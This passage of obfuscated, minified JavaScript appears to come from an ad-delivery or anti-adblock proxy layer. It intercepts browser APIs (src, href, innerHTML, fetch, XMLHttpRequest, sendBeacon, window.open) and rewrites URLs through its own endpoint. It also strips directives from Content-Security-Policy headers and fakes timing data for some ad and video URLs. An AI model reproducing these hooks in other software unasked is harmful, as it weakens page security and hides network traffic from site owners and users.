ee[t(3072)](i,u)}}),fe(i,a(3341),a(2193),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(3975)][t(3072)][t(4315)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(3975)][e(3456)][e(4315)](this,(0,r.md)(t),...o)}}),fe(i,a(3341),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2595)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(1310)](r(3065))?(t=Yt(t,n,i),z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...c)):z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...c)}}),fe(i,a(3341),a(1962),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(3298)][t(3072)][t(4315)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(3072)](i)[r(1036)][r(3072)][r(4315)](this,...c);if(u&&(wt(u),Nt(u),I[r(4374)](u)),!t)return z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t);t=t[r(1892)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1184)]+r(3455),kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});return t=t[r(546)](d)?Qt({_window:i,protectUrlContext:n,html:t}):r(2097)[r(2462)](Rt,r(735))[r(2462)](d,r(3282))[r(2462)]((0,Ft.x)().id,r(1600))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t)}}),fe(i,a(2165),a(4028),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(2445)][t(3072)][t(4315)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(3072)](i)[e(2445)][e(3456)][e(4315)](this,t);for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2445)][e(3456)][e(4315)](this,Bt(n,t,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])),...o)}}),fe(i,a(2165),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1678)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(1678)][r(3456)][r(4315)](this,t,...c)}}),fe(i,a(2165),a(643),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(1526)][t(3072)][t(4315)](this,...n);return Jt(o)},set:function(t){const r=a;for(var o=arguments[r(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Xt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1184)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)])}),z.A[r(3072)](i)[r(1526)][r(3456)][r(4315)](this,t,...s)):z.A[r(3072)](i)[r(1526)][r(3456)][r(4315)](this,t,...s)}}),fe(i,a(3710),a(2556),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3852)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a,s=z.A[r(3072)](i)[r(3646)][r(3072)][r(4315)](this),c=z.A[r(3072)](i)[r(2044)][r(3072)][r(4315)](this),l=r(3482)===s||r(2784)===s&&r(1615)===c?o.MN[r(2039)]:r(2784)===s&&r(691)===c?o.MN[r(2404)]:o.MN[r(3557)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});for(var u=arguments[r(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,t,...d)}}),fe(i,a(3710),"as",{set:function(t){const r=a;var s;const c=z.A[r(3072)](i)[r(663)][r(4315)](this,r(2556)),l=null===(s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(1352)))||void 0===s?void 0:s[r(2544)]();for(var u=arguments[r(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3482)===l||r(2784)===l&&r(1615)===t?o.MN[r(2039)]:r(2784)===l&&r(691)===t?o.MN[r(2404)]:o.MN[r(3557)];z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...d)}return z.A[r(3072)](i)[r(2044)][r(3456)][r(4315)](this,t,...d)}}),fe(i,a(3710),a(1352),{set:function(t){const r=a,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(2556)),c=z.A[r(3072)](i)[r(663)][r(4315)](this,"as");for(var l=arguments[r(934)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3482)===t||r(2784)===t&&r(1615)===c?o.MN[r(2039)]:r(2784)===t&&r(691)===c?o.MN[r(2404)]:o.MN[r(3557)];z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...u)}return z.A[r(3072)](i)[r(3646)][r(3456)][r(4315)](this,t,...u)}}),fe(i,a(3819),a(4028),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(1574)][t(3072)][t(4315)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(3072)](i)[e(1574)][e(3456)][e(4315)](this,t);for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(1574)][e(3456)][e(4315)](this,Bt(n,t,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])),...o)}}),fe(i,a(3819),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4099)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(4099)][r(3456)][r(3417)](this,[t,...c])}}),fe(i,a(792),a(3755),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3183)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(3183)][r(3456)][r(4315)](this,t,...c)}}),fe(i,a(792),a(1711),{get:function(){const t=a;for(var e,n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(3072)](i)[t(1363)])&&void 0!==e&&e[t(3072)]?z.A[t(3072)](i)[t(1363)][t(3072)][t(3417)](this,r):z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(3072)](i)[r(1363)])&&void 0!==s&&s[r(3456)]?z.A[r(3072)](i)[r(1363)][r(3456)][r(3417)](this,[t,...l]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(1711),t),t)}},(()=>!0)),fe(i,a(899),a(1711),{get:function(){const t=a;for(var e,n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(3072)](i)[t(1634)])&&void 0!==e&&e[t(3072)]?z.A[t(3072)](i)[t(1634)][t(3072)][t(3417)](this,r):z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(3072)](i)[r(1634)])&&void 0!==s&&s[r(3456)]?z.A[r(3072)](i)[r(1634)][r(3456)][r(3417)](this,[t,...l]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(1711),t),t)}},(()=>!0)),fe(i,a(1064),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3804)]?z.A[t(3072)](i)[t(3804)][t(3072)][t(3417)](this,n):z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(3804)]?z.A[r(3072)](i)[r(3804)][r(3456)][r(3417)](this,[t,...c]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(1711),t),t)}}),fe(i,a(1064),a(643),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(3072)](i)[t(2475)]?z.A[t(3072)](i)[t(2475)][t(3072)][t(3417)](this,n):z.A[t(3072)](i)[t(663)][t(4315)](this,t(643));return o&&(o=Jt(o)),o},set:function(t){const r=a;for(var o=arguments[r(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Xt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1184)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)])}),z.A[r(3072)](i)[r(2475)]?z.A[r(3072)](i)[r(2475)][r(3456)][r(3417)](this,[t,...s]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(643),t),t)):z.A[r(3072)](i)[r(2475)][r(3456)][r(4315)](this,t,...s)}}),fe(i,a(3834),a(1159),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2713)][t(3072)][t(3417)](this,n);if(t(1388)==typeof s){const e=Array[t(2870)](s[t(3477)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(3072)](i)[t(1781)][t(4315)](s,n,(0,o.sH)(n)[t(1866)]))}return s}},(function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2713)][t(3072)][t(3417)](this,n);return t(1388)==typeof s&&o.ht[t(4054)]((e=>s[t(546)]("/"[t(2462)](e,"/"))))})),fe(i,a(3834),a(3355),{get:function(){const t=a;try{if(t(590)===this[t(1159)])return t(3551);const e=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this);if((0,o.EW)(e[t(2914)][t(2556)])){const n=(0,o.sH)(e[t(2914)][t(2556)])[t(1866)];return new URL(n)[t(3355)]}}catch(t){}for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(1487)][t(3072)][t(3417)](this,n)}},(function(){const t=a;if(t(590)===this[t(1159)])return!0;try{const e=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this);return(0,o.EW)(e[t(2914)][t(2556)])}catch(t){}return!1})),he(i,a(2723),a(1713),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3557)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)]}),z.A[s(3072)](i)[s(4218)][s(4315)](i,t,{method:s(2630),keepalive:!0,body:r,mode:s(3274)}),!0}),(function(){return arguments[a(934)]>0})),he(i,a(4347),a(1894),(function(t){const e=a,o=(()=>{const e=a2s;if(!(t instanceof i[e(1565)]))return"";const n=z.A[e(3072)](i)[e(1250)][e(3072)][e(4315)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1565)]&&e(1615)===this[e(3251)][e(2544)]()&&t instanceof i[e(2772)]){const r=z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t);z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Vt(i,o),t instanceof i[e(3341)]&&t[e(2738)](e(2193))&&Vt(i,t[e(2193)]),z.A[e(3072)](i)[e(3759)][e(4315)](this,t)})),he(i,a(4347),a(684),(function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1565)]&&e(1615)===this[e(3251)][e(2544)]()&&t instanceof i[e(2772)]){const r=z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t);return z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(3072)](i)[e(2823)][e(4315)](this,t,...o)}return z.A[e(3072)](i)[e(2823)][e(4315)](this,t,...o)})),fe(i,a(4347),a(4039),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(2532)][t(3072)][t(4315)](this,...n);return this instanceof i[t(1565)]&&t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(){const t=a;let e=arguments[t(934)]<=0?void 0:arguments[0];return this instanceof i[t(1565)]&&t(1615)===this[t(3251)][t(2544)]()&&(e=(0,Ct.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(3072)](i)[t(2532)][t(3456)][t(4315)](this,e)}}),fe(i,a(4347),a(3685),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2188)][t(3072)][t(3417)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),fe(i,a(3018),a(2193),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3368)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s}});const h=[a(821),a(4413),a(1484),a(2746),a(3577),a(2917),a(2603),a(2766),a(588),a(3904),a(3696),a(1307),a(3625),a(4275)][a(1088)]((t=>"."+t+"/"));fe(i,a(1829),a(3510),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1116)][t(3072)][t(4315)](this,...n),c=z.A[t(3072)](i)[t(3368)][t(3072)][t(4315)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2046)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2046)](c)||h[t(4054)]((e=>c[t(546)](e)))||c[t(2402)](t(2214))>=0)&&(s=0),s}}),fe(i,a(1829),a(4133),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1430)][t(3072)][t(4315)](this,...n),c=z.A[t(3072)](i)[t(3368)][t(3072)][t(4315)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2046)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2046)](c)||h[t(4054)]((e=>c[t(546)](e)))||c[t(2402)](t(2214))>=0)&&(s=0),s}}),he(i,a(3781),a(3929),(function(t){const e=a,r=Qt({_window:i,protectUrlContext:n,html:t});return z.A[e(3072)](i)[e(487)][e(4315)](this,r)}));const f=[a(2924),a(1386),a(1540),a(3944)];he(i,a(547),a(2046),(function(t){const n=a;return!!m(t,new URL(e.A[n(1184)])[n(3875)])||z.A[n(3072)](i)[n(493)][n(4315)](this,t)}),(function(t){const e=a;return e(1952)!==this[e(869)]&&e(4122)!==this[e(869)]&&!!f[e(4054)]((t=>m(this[e(869)],t)))})),he(i,a(547),a(2055),(function(t){const e=a,n=(0,o.sH)(t)[e(1866)];return z.A[e(3072)](i)[e(809)][e(4315)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(730)])&&!(n(1388)!=typeof t||!t[n(1310)](n(3588))&&!t[n(1310)](n(2545))||!(0,o.EW)(t))})),fe(i,a(3519),a(4105),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2685)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),he(i,a(4487),a(1535),(function(t,r){const s=a,c=t[s(1892)](),l=(()=>{const t=s;if(c[t(1310)](t(3588))||c[t(1310)](t(2545)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3557)],endpoint:e.A[t(1184)]});{const r=z.A[t(3072)](i)[t(2188)][t(3072)][t(3417)](i[t(3948)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3557)],baseUrl:r,endpoint:e.A[t(1184)]})}})();return z.A[s(3072)](i)[s(1185)][s(4315)](this,l,r)})),he(i,a(3099),a(1441),(function(t,n){const r=a;try{const s=new(i[r(2994)])(e.A[r(1184)])[r(3875)];if(r(2606)===t[r(1892)]()&&"\n"===n&&this[r(3936)](s)&&(0,o.EW)(i[r(2914)][r(2556)])){const e=new(i[r(2994)])((0,o.sH)(i[r(2914)][r(2556)])[r(1866)]);if((r(1911)===e[r(3875)]||r(1209)===e[r(3875)])&&e[r(720)][r(1310)](r(3081))&&e[r(720)][r(3936)](r(677))){const o=z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n);return z.A[r(3072)](i)[r(1781)][r(4315)](o,s,e[r(3875)])}}}catch(e){return z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(1866)];return z.A[r(3072)](i)[r(1781)][r(4315)](e,t,n)}return z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n)}catch(e){return z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1388)==typeof this&&(this[r(1310)](r(3588))||this[r(1310)](r(2545)))&&o.ht[r(4054)]((t=>m(this,"/"[r(2462)](t,"/")))))return!0;if(r(2606)===t[r(1892)]()&&"\n"===n&&r(1388)==typeof this&&this[r(3936)](new(i[r(2994)])(e.A[r(1184)])[r(3875)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(2801),a(2674),(async function(t,e){const r=a;let o,s,l;be(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await xe(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=ye(i,n,t));for(var u=arguments[r(934)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(3569)][r(3936)](r(2261))||n[r(3569)][r(3936)](r(2686)))&&(s[r(546)](r(2098))||s[r(546)](r(942)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(944)];)try{n=e[t(1520)][t(3948)],e=e[t(1520)][t(1155)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(2674)][r(4315)](t,s,e,...d)}e=Ae(o,e,l);const f=g(s);if(r(3743)===f||r(2331)===f){const t=new URL(s)[r(954)][r(3072)](r(1731));!function(t,e,n,o,i){const s=r;at(t,s(825),(arguments[s(934)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3456)](s(1044),e)[s(3456)](s(3296),n)[s(3456)](s(2973),o)[s(3456)](s(2565),i[s(1892)]()))}(n,window[r(2891)],r(2535),null!=t?t:"",r(2331)===f)}const m=z.A[r(3072)](i)[r(4218)][r(4315)](this,o,e,...d);if(f){const t=await m,e=await t[r(3695)]()[r(1697)]();return c.A[r(2439)](r(3576)[r(2462)](f,")"),s,e),t}return m})),he(i,a(2801),a(1118),(function(t,e){const r=a;if(be(i,t))throw new TypeError(r(2139));const{protectedInput:o,additionalHeaders:s}=ye(i,n,t);e=Ae(o,e,s);for(var c=arguments[r(934)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(3072)](i)[r(2489)][r(4315)](this,o,e,...l)}),null,{throwError:!0}),fe(i,a(2801),a(1875),{get:function(){const t=a;for(var e,o=arguments[t(934)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(3072)](i)[t(1244)],u=(null===(e=l[t(3072)])||void 0===e?void 0:e[t(4315)](this,...s))||l[t(2293)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1388)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1797)==typeof c)return z.A[a(3072)](i)[a(908)][a(4315)](c[a(2851)])[a(546)](a(3024))?c[a(2851)](e):c;if(!ce(c))return c;if(c&&c[a(2801)]&&c instanceof c[a(2801)]&&c[a(4481)]){const t=c[a(4481)][a(3151)](a(1711));t&&a(1231)!==t&&a(3677)!==t&&!t[a(1310)](a(2676))||(c[a(494)]||(c[a(494)]=!0,wt(c[a(1155)]),Nt(c[a(1155)]),I[a(4374)](c[a(1155)])),ie(c[a(1155)]),se(n,c[a(1155)]))}return c}})}}),fe(i,a(2801),a(2193),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(760)][t(3072)][t(4315)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(760)][e(3456)][e(4315)](this,t,...o)}}),(0,o.Vp)(n)&&fe(i,a(697),a(2131),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(2335)][t(3072)][t(4315)](this,...n)},set:function(r){const s=a;if(s(2691)===z.A[s(3072)](i)[s(1014)][s(3072)][s(4315)](this)[s(2544)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(4036)[i(2462)](n));if(!r||0===r[i(934)])return;const s=function(t){const e=i;return t[e(1522)](",")[e(1088)]((t=>t[e(661)]()))[e(1910)]((t=>t[e(934)]>0))[e(1088)](Wt)}(r);if(0===s[i(934)])return;const a=s[i(1088)]((t=>function(t,n){const r=i,s={directives:Object[r(4003)](Object[r(1455)](n[r(2753)])[r(1088)]((n=>{let[r,i]=n;const s=function(n){const r=a2s,i={"frame-ancestors":function(e){const n=a2s;return(0,o.Vp)(t)&&t[n(666)]?[n(2545)+t[n(3569)]]:e[n(1088)]((e=>Ht(t,e)))},"block-all-mixed-content":function(t){const n=a2s;return e.A[n(2439)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3936)](r(745))?n=>(e.A[r(2439)]?n[r(1088)]((t=>r(4444)===t?r(3126):t)):[...n])[r(1088)]((e=>Ht(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(1910)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1010)](s[r(2753)])[r(934)]?null:s}(n,t)))[i(1910)]((t=>null!=t)),c=a[i(1088)](It)[i(1502)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1088)](jt)[e(4106)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3232)])&&void 0!==c?c:""}z.A[s(3072)](i)[s(2335)][s(3456)][s(4315)](this,r)}}),he(i,a(2801),a(2213),(function(t,r,s){const c=a;if(s){const t=s[c(1522)](",")[c(1088)]((t=>{const e=c;if(t[e(546)](e(2026))){const r=t[e(1522)]("=")[1];return e(2026)[e(2462)](Bt(n,r,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])))}return t}));s=t[c(4106)](",")}if([c(3677)][c(546)](t)){const a=z.A[c(3072)](i)[c(3981)][c(4315)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(2914)===r?new Proxy(t[l(2914)],{set:function(t,r,c){const u=l;if(u(2556)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(1482)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]});return yt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1388)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1482)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(3355)]}}));let u=i;for(;mt(u,c(3161),c(2986),{url:t,target:r,windowFeatures:s,name:i[c(2193)]}),u!==i[c(944)];)u=u[c(1520)][c(1155)];return i}));const p={gpt:a(549),gpt_limited:a(3839),adsense:a(2737),aps:a(3667),prebid_sovrn:a(779),prebid_sharethrough:a(3044),prebid_yieldmo:a(2705),prebid_triplelift:a(4069),prebid_minutemedia:a(1639),prebid_kueezrtb:a(699),prebid_vidazoo:a(3690),prebid_adagio:a(2076),prebid_onetag:a(1813),prebid_criteo:a(1055),prebid_appnexus:a(1534),prebid_adtelligent:a(2528),prebid_rubicon:a(557),prebid_smartadserver:a(2260),prebid_nextmillennium:a(3034),prebid_trustedstack:a(1314),prebid_orbidder:a(1103),prebid_grid_criteo:a(2032),prebid_visx:a(3628),prebid_equativ:a(1752),prebid_pubmatic:a(2115),prebid_yieldlab:a(4475)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(1310)](p[n]))return n;return""}var w;he(i,a(2450),a(2213),(function(t,r){const s=a,l=r;let u="";const 